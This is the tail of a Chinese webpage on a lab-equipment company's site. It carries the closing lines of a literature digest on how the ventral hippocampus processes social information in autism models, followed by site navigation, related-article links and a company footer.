YaHei;font-size:16px;"><strong>这些结果表明，社交信息在海马腹侧的加工机制与海马背侧的空间信息的加工机制类似，但在ASD的遗传模型中，这种社交信息的加工机制受损。</strong></span></p><p><span style="font-family:Microsoft YaHei;font-size:16px;"><strong><br /></strong></span></p><p align="center"><span style="font-family:Microsoft YaHei;font-size:16px;"><strong><img width="" height="" title="文献速读 | 自闭症的研究新进展" align="" alt="文献速读 | 自闭症的研究新进展" src="https://zy.rwdls.com/uploads/20220722/d64c34a4aaaa2225ed971749c1823f31.jpg" /><br /></strong></span></p><span style="font-family:'Microsoft YaHei';font-size:small;"></span><div><br /></div>                                </div>
                                <div class="ys_zan">
                                    <!-- S 点赞 -->

<div class="article-donate">
    <a href="javascript:" class="btn btn-lg mc_btn_border addbookbark" data-type="archives" data-aid="119" data-action="/addons/cms/ajax/collection.html">收藏</a>
    <!-- 已收藏 类名更换mc_btn_border => mc_btn_blue -->
    <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue addbookbark" data-type="archives" data-aid="119" data-action="/addons/cms/ajax/collection.html">已收藏(0)</a> -->

    <a href="javascript:" class="btn btn-lg mc_btn_blue btn-like " data-action="vote" data-type="like" data-id="119" data-tag="archives">点赞(<span>0</span>)</a>
    <!-- 已点赞 类名更换mc_btn_border => mc_btn_blue-->
    <!-- <a href="javascript:" class="btn btn-lg mc_btn_blue btn-like " data-action="vote" data-type="like" data-id="119" data-tag="archives">已点赞(<span>0</span>)</a> -->

    <div class="btn btn-lg mc_btn_border mc_share">
        分享
        <div class="mc_share_modal">
            

<!-- S 分享 -->
<div class="social-share text-center mt-2 mb-1" data-initialized="true" data-mode="prepend" data-image="https://zy.rwdls.com/uploads/20220722/2d9ae089ee2e99a8b08ed193b2c945eb.jpg">
    <a href="#" class="social-share-icon icon-weibo" target="_blank"></a>
    <a href="#" class="social-share-icon icon-qq" target="_blank"></a>
    <a href="#" class="social-share-icon icon-qzone" target="_blank"></a>
    <a href="javascript:" class="social-share-icon icon-wechat"></a>
</div>
<!-- E 分享 -->

        </div>
    </div>
    <!--     <a href="javascript:" class="btn btn-lg mc_btn_border btn-donate " data-action="donate" data-id="119" data-image="/assets/addons/cms/img/qrcode.png"><i class="fa fa-cny"></i> 打赏</a>
     -->
</div>
<!-- E 点赞 -->

                                    <div class="entry-meta">
    <ul>
        <!-- S 归档 -->
        <li><span class="entry-meta-dt">本文分类：</span><a class="mc_hover_color" href="/literature">文献解读</a></li>
        <li><span class="entry-meta-dt">本文标签：</span><div style="font-size: inherit;line-height: inherit;"><a class="tag mc_color mc_btn_lightblue" href="/t/shenjingxitongyanjiu.html" rel="tag">神经系统研究</a></div></li>
        <li><span class="entry-meta-dt">浏览次数：</span><span>2813</span> 次浏览</li>
                <li><span class="entry-meta-dt">发布日期：</span>2022-07-22 10:36:33</li>
        <li><span class="entry-meta-dt">本文链接：</span><a class="mc_hover_color" href="https://zy.rwdls.com/literature/119.html">https://zy.rwdls.com/literature/119.html</a></li>
        <!-- S 归档 -->
    </ul>
</div>

                                </div>
                                <!-- 上下篇 -->
                                <ul class="mc_b2b_pagebox">
    <li class="mc_b2b_prev mc_b2b_page mc_txt1424">
                    <a href="/literature/120.html"><span>上一篇：</span>AD治疗策略新策略 —— 恢复丘脑网状核的活动</a>
            </li>
    <li class="mc_b2b_next mc_b2b_page mc_txt1424">
                    <a href="/literature/118.html"><span>下一篇：</span>认知控制训练能够持续增强大脑的信息处理能力</a>
            </li>
</ul>
                            </div>
                        </div>
                        <!-- 猜你喜欢 -->
                        
<div class="ys_main_like ys_main_bg">
    <div class="ys_cont40">
        <div class="mc_detail_title mc_title18">相关推荐</div>
        <ul class="mc_a1cont_list3">
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/life-sciences/142.html">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://zy.rwdls.com/uploads/20220829/58b8f866cae6373be7c97d99755bd45d.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/life-sciences/142.html">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">瑞沃德光纤记录系统助力科研新发现的故事</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2022-08-25</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/life-sciences">生命科学</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shenjingxitongyanjiu.html">神经系统研究</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/article/587.html">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://zy.rwdls.com/uploads/20250321/328c695a7d0a34b1a4db1c843f492f78.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/article/587.html">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">Nature解读，中科院李龙教授揭示小鼠攻击行为：杏仁核皮质区神经元如何调控欲求与满欲阶段的转换</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2025-03-21</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/article">干货文章</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shenjingxitongyanjiu.html">神经系统研究</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/article/585.html">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://zy.rwdls.com/uploads/20250317/13c37fe64daed47e530ab63fbaa3b4d5.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/article/585.html">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">光纤记录技术全解析！3份白皮书200页精华，助你科研快人一步</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2025-03-17</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/article">干货文章</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shenjingxitongyanjiu.html">神经系统研究</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/literature/580.html">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://zy.rwdls.com/uploads/20241226/e85aed2d41b1a4929850b00476e2826c.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/literature/580.html">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">2024光纤记录实验高分文献精选合集</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-12-26</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/literature">文献解读</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shenjingxitongyanjiu.html">神经系统研究</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/article/566.html">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://zy.rwdls.com/uploads/20240926/a7d24f69654fbf3e9c097b6c83d1a1ac.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/article/566.html">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">《光纤记录实验手册：睡眠研究应用》新鲜出炉</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-09-26</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/article">干货文章</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shenjingxitongyanjiu.html">神经系统研究</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                        <li class="mc_a1cont_li">
                <div class="mc_a1cont_lisbox">
                    <!-- 图 -->
                    <div class="mc_a1cont_imgbox ys_imgbox_cover">
                        <a href="/literature/538.html">
                            <img src="/assets/addons/cms/default/images/a1s1_under.png">
                            <img src="https://zy.rwdls.com/uploads/20240402/7a9af952e416e25781d25ad23795bd88.jpg">
                        </a>
                    </div>
                    <!-- 文 -->
                    <div class="mc_a1cont_txtbox">
                        <!-- 标题 -->
                        <div class="mc_a1cont_titlebox">
                            <a href="/literature/538.html">
                                <div class="mc_a1cont_icon">
                                    <i class="iconfont icon-content1"></i>
                                </div>
                                <div class="mc_a1cont_title mc_title20">山东中医药大学魏盛团队揭示中药舒郁胶囊改善经前烦躁症躯体及情绪症状的神经机制</div>
                            </a>
                        </div>
                        <!-- 底部 -->
                        <div class="mc_a1cont_bot">
                            <div class="mc_a1cont_mes">
                                <div class="mc_a1cont_date mc_txt1424">2024-04-02</div>
                                <div class="mc_a1cont_type mc_txt1424"><a href="/literature">文献解读</a> </div>
                                <div class="mc_a1cont_tagbox mc_txt1424">
                                    <i class="iconfont icon-tag"></i>
                                                                        <span><a href="/t/shenjingxitongyanjiu.html">神经系统研究</a></span>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>

                        <!-- 评论 -->
                                                <div class="ys_main_comment ys_main_bg">
                            <div class="ys_cont40">
                                    <div class="mc_detail_title mc_title18">评论列表<small>共有 <span>0</span> 条评论</small></div>
                                    <div id="comment-container">
    <!-- S 评论列表 -->
    <div id="commentlist">
                <div class="loadmore loadmore-line loadmore-nodata"><span class="loadmore-tips mc_search_empty">暂无评论</span></div>
            </div>
    <!-- E 评论列表 -->

    <!-- S 评论分页 -->
    <div id="commentpager" class="text-center">
            </div>
    <!-- E 评论分页 -->

    <!-- S 发表评论 -->
    <div id="postcomment">
        <div class="mc_comment_title">发表评论 <a href="javascript:;">
            <small>取消回复</small>
        </a></div>
        <form action="/addons/cms/comment/post.html" method="post" id="postform">
            <input type="hidden" name="__token__" value="0a657f96919a932b7b42196a63c7a159" />            <input type="hidden" name="type" value="archives"/>
            <input type="hidden" name="aid" value="119"/>
            <input type="hidden" name="pid" id="pid" value="0"/>
            <div class="form-group">
                <textarea name="content" class="form-control comment_textarea_unlogin" disabled placeholder="请登录后再发表评论"  id="commentcontent" cols="6" rows="5" tabindex="4"></textarea>
            </div>
                        <div class="form-group">
                <a href="/index/user/smslogin.html" class="btn mc_btn_blue mc_btn_login">登录</a>
                <a href="/index/user/smslogin.html" class="btn mc_btn_border">注册新账号</a>
            </div>
                    </form>
    </div>
    <!-- E 发表评论 -->
    <script>
        // 回复
        $(".reply").on("click", function () {
            $("#pid").val($(this).data("id"));
            $(this).parent().parent().append($("div#postcomment").detach());
            $("#postcomment .mc_comment_title a").css("display","inline");
            $("#commentcontent").focus().val($(this).attr("title"));
        });
        // 取消回复
        $("#postcomment .mc_comment_title a").bind("click", function () {
            $("#comment-container").append($("div#postcomment").detach());
            $(this).hide();
            $("#commentcontent").val("");
        });
        
    </script>
</div>

                                </div>
                            </div>
                                            </section>


                    <!-- 右侧区域 -->
                                 <!-- 右侧区域 -->
            <section class="ys_main_right">
                <div class="mc_mr_fixed">
                    <div class="mc_mr_content">
                                                        <!-- 图片链接循环 -->
                                <ul class="mc_mr_imglist">
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-004','click','https://live.rwdls.com/cyy-form/index?pf_uid=35240_2272&main_id=35240&wx_id=2272&id=22141&lang=zh-CN','_blank')">
                                            <img src="https://zy.rwdls.com/uploads/20220721/257cca3edc14473810b98435c3baffb1.jpg" alt="沃在前沿">
                                        </a>
                                    </li>
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-005','click','https://live.rwdls.com/cyy-form/index?pf_uid=35240_2272&main_id=35240&wx_id=2272&id=22230&lang=zh-CN','_blank')">
                                            <img src="https://zy.rwdls.com/uploads/20220721/456f8807dba71dc1d6c8c4a28e4298e1.jpg" alt="大成学堂">
                                        </a>
                                    </li>
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-006','click','https://live.rwdls.com/cyy-form/index?pf_uid=35240_2272&main_id=35240&wx_id=2272&id=22246&lang=zh-CN','_blank')">
                                            <img src="https://zy.rwdls.com/uploads/20220721/26d81a4ce1d941523e43912730170658.jpg" alt="沃的实验">
                                        </a>
                                    </li>
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-007','click','https://page.ma.scrmtech.com/cyy-form/index?pf_uid=35240_2272&id=40923&main_id=35240&wx_id=2272&lang=zh-CN','_blank')">
                                            <img src="https://zy.rwdls.com/uploads/20250513/59871ae28910690833dde20589ac40dd.jpg" alt="沃的文献">
                                        </a>
                                    </li>
                                                                    </ul>
                                                                        <!-- 搜索 -->
                                    <section class="mc_mr_search">
                                        <form action="/s.html" method="get" class="mc_mrsearch_form">
                                            <div class="mc_mrsearch_inputbox">
                                                <input class="mc_mrsearch_input" name="q" type="text" placeholder="请输入关键词进行搜索">
                                                <button type="submit" class="mc_mrsearch_submit">
                                                    <i class="iconfont icon-search"></i>
                                                </button>
                                            </div>
                                            <input type="hidden" name="__searchtoken__" value="0a657f96919a932b7b42196a63c7a159" />                                        </form>
                                    </section>
                                                                    <!-- 热门标签 -->
                                    <section class="mc_mr_box mc_mr_tag">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">兴趣标签</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                                                                        <div class="mc_mrtag_box">
                                                                                                <a href="/t/dongwuxingweipinggu" class="mc_btn_lightblue">动物行为评估</a>
                                                                                                <a href="/t/xibaofenziyanjiu" class="mc_btn_lightblue">细胞分子研究</a>
                                                                                                <a href="/t/dongwushoushuqixie" class="mc_btn_lightblue">动物手术器械</a>
                                                                                                <a href="/t/bingliqiepianfangan" class="mc_btn_lightblue">病理切片方案</a>
                                                                                                <a href="/t/dongwugeiyaocaiyang" class="mc_btn_lightblue">动物给药采样</a>
                                                                                                <a href="/t/dongwuhuotichengxiang" class="mc_btn_lightblue">动物活体成像</a>
                                                                                                <a href="/t/dongwushoushuzaomo" class="mc_btn_lightblue">动物手术造模</a>
                                                                                                <a href="/t/keyanqiepianfangan" class="mc_btn_lightblue">科研切片方案</a>
                                                                                                <a href="/t/dongwujiankang" class="mc_btn_lightblue">动物健康</a>
                                                                                                <a href="/t/xianweizhushe" class="mc_btn_lightblue">显微注射</a>
                                                                                                <a href="/t/shenjingxitongyanjiu" class="mc_btn_lightblue">神经系统研究</a>
                                                                                                <a href="/t/shenjingkexueyanjiu" class="mc_btn_lightblue">神经科学研究</a>
                                                                                            </div>
                                        </div>
                                    </section>
                                                                    <!-- 热门文章 -->
                                    <section class="mc_mr_box mc_mr_article">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">热门下载</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <ul class="mc_mrarticle_list">
                                                                                                    <li class="mc_mrarticle_li">
                                                        <a href="/shouce/7.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">01</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">瑞沃德-麻醉定位手术标准操作流程指引</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-07-07</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>22543</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/shouce/9.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">02</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">瑞沃德-动物麻醉手术标准操作流程指引</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-07-07</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>22123</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/shouce/10.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">03</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">瑞沃德-动物给药手术标准操作流程指引</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-07-07</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>20585</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/manual/232.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">04</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">瑞沃德通用实验耗材与手术器械手册</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-09-23</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>18638</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/shouce/8.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_index">05</div>
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">瑞沃德-颅脑损伤手术标准操作流程指引</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2022-07-07</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>18206</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                </ul>
                                        </div>
                                    </section>
                                                                <!-- 图片链接循环 -->
                                <ul class="mc_mr_imglist">
                                                                        <li class="mc_mr_imgli" >
                                        <a  href="javascript:void(0);" onClick="statisticsreport('cta-007','click','https://zy.rwdls.com/baipishu','_self')">
                                            <img src="https://zy.rwdls.com/uploads/20220721/7db72d96f5e4504c6604eb3129b2c02c.jpg" alt="白皮书大全">
                                        </a>
                                    </li>
                                                                    </ul>
                                                                    <!-- 推荐 -->
                                    <section class="mc_mr_box mc_mr_recommend">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">干货推荐</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <ul class="mc_mrrec_list">
                                                                                                    <li class="mc_mrarticle_li">
                                                        <a href="/article/600.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">Ang Ⅱ诱导C57BL/6小鼠高血压造模全流程</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-07-17</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3335</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/article/599.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">详解小鼠肺癌模型建立与验证关键步骤</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-07-03</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3409</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/article/598.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">「“沃”的实验-Easy Cell」系列直播课即将开讲！——如何获取高质量的单细胞悬液</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-06-27</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>1907</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/article/597.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">Nature子刊解读：光遗传工具改造与腺苷荧光探针开发</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-06-17</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>2467</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                        <li class="mc_mrarticle_li">
                                                        <a href="/article/596.html" class="mc_mrarticle_lisbox">
                                                            <div class="mc_mrarticle_txtbox">
                                                                <div class="mc_mrarticle_title mc_title14">帕金森病造模：解码神经退变的科学钥匙</div>
                                                                <div class="mc_mrarticle_mes">
                                                                    <div class="mc_mrarticle_date">2025-06-16</div>
                                                                    <div class="mc_mrarticle_hot">
                                                                        <i class="iconfont icon-hot1"></i>
                                                                        <span>3033</span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </li>
                                                                                                </ul>
                                        </div>
                                    </section>
                                                                    <!-- 图 -->
                                                                            <section class="mc_mr_box mc_mr_imgbox" >
                                            <a  href="javascript:void(0);" onClick="statisticsreport('cta-008','click','https://zy.rwdls.com/shouce','_self')"  >
                                                <img src="https://zy.rwdls.com/uploads/20220708/a222349905fc2099403ed4eb3dd03f81.jpg" alt="实验手册">
                                            </a>
                                        </section>
                                                                        <!-- 快捷链接 -->
                                    <section class="mc_mr_box mc_mr_link">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">明星产品</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <div class="mc_mrlink_list">
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/animal-health/respiratory-anesthesia/anesthesia-machine" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">动物麻醉机</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/clinical-medicine/histopathology" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">病理切片机</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/life-sciences/cell/cell-counter" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">细胞计数仪</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/life-sciences/cell/co2-incubator" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">CO2培养箱</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/life-sciences/cell/microcentrifuge" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">高速离心机</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/life-sciences/neural/fiber-photometry" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">光纤记录系统</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/life-sciences/imaging/laser-imaging" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">激光散斑系统</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/life-sciences/modeling/therapy" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">激光理疗仪</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/clinical-medicine/histopathology/cryostat" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">冷冻切片机</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/life-sciences/neural/micropipette-puller" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">电极拉制仪</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/animal-health/dental/dental-units" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">牙科工作站</a>
                                                </div>
                                                                                                <div class="mc_mrlink_li" >
                                                    <a  href="https://www.rwdls.com/product-solutions/animal-health/animal-rehabilitation-therapy/animal-icu" target="_blank"  rel="nofollow"  class="mc_mrlink_btn mc_btn_lightblue">动物监护仓</a>
                                                </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                                    <!-- 关注我们 -->
                                    <section class="mc_mr_box mc_mr_qrcode">
                                        <div class="mc_mrbox_hd">
                                            <div class="mc_mrbox_title mc_title20">关注我们</div>
                                        </div>
                                        <div class="mc_mrbox_bd">
                                            <div class="mc_mrqrcode_box">
                                                <div class="mc_mrqrcode_imgbox">
                                                    <img src="https://zy.rwdls.com/uploads/20220630/6d73a28dbb7a939e84ac68446ec5e3ab.jpg" alt="">
                                                </div>
                                                <div class="mc_mrqrcode_txtbox">
                                                    <div class="mc_mrqrcode_txt1">扫码关注我们</div>
                                                    <div class="mc_mrqrcode_txt2">了解更多相关信息</div>
                                                </div>
                                            </div>
                                        </div>
                                    </section>
                                                        

                    </div>
                </div>
            </section>
            
                </div>

            </section>


            <!-- 底部区域 -->
<section class="ys_main_bottom">
                <!-- 申请demo -->
            <section class="mc_mainbot_apply" style="background: url('https://zy.rwdls.com/uploads/20220721/a76e0b956d6cfbe689f4e372f6d02eb7.jpg') center / cover no-repeat;">
                <div class="ys_cont1200">
                    <div class="mc_mbapply_title mc_title26">在生命科学、动物健康和临床医疗领域提供可信赖的解决方案和服务，全力帮助客户取得成功</div>
                    <div class="mc_mbapply_btnbox">
                                                <a   href="javascript:void(0);" onClick="statisticsreport('cta-010','click','https://www.rwdls.com/interested-product','_blank')"  class="mc_mbapply_btn mc_btn_white">
                            免费获取报价                        </a>
                                                <a   href="javascript:void(0);" onClick="statisticsreport('cta-011','click','https://www.rwdls.com/product-understanding','_blank')"  class="mc_mbapply_btn mc_btn_opacity">
                            申请试用/demo                        </a>
                                            </div>
                </div>
            </section>
            </section>


        </main>



    

                <!-- 页脚 -->
                                <footer class="ys_footer" style="background: #222c3c;">
                        <div class="mc_ft_top">
                            <div class="ys_cont1200 mc_fttop_container">
                                <div class="mc_ft_about">
                                    <div class="mc_fttop_title" style="color: #ffffff;">关于我们</div>
                                    <div class="mc_txt1426">
                                        <p style="color: #7d8293;"> 深圳市瑞沃德生命科技有限公司成立于 2002年，是一家专业服务于生命科学、动物健康以及临床医疗领域的国家高新技术企业。现有在职员工700多人，其中研发人员占比25%左右，每年投入营业额的15%进行研发，已获得国内外近百项发明专利。目前业务覆盖100多个国家和地区，帮助全球18000余家客户取得成功，助力发表SCI文章超12000篇。</p>
                                    </div>
                                </div>
                                <div class="mc_ft_navbox">
